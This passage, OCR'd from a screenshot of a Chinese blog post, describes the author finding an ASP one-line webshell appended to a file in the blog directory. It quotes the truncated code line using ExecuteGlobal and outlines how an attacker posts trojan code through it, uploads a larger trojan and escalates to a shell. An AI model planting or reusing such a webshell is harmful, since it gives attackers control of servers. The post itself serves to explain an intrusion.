
加QQ嘲弄一番，感觉很是诧异。通过排查，原来是不知何
时（至少在半年前了），博客目录下的一文件末尾被插入
了asp一句话木马代码，如下示：
if request(chr(35))<>"" then ExecuteGlobal 
一句话木马
那么，这个所谓的“一句话”有什么作用呢？
通过它，我们可以以post小型木马程序代码的方式访问该
文件，由ExecuteGlobal执行该代码，从而在服务器上生成
小木马程序。通过小木马程序，可以再执行其相关功能，
上传生成功能齐全的大型木马。此时就可以操控很大一部
分的服务器权限了。如果服务器上的安全做的不够，比如in
ternet来宾账户的权限足够大，那么服务器提权获取shell
就成为很容易了。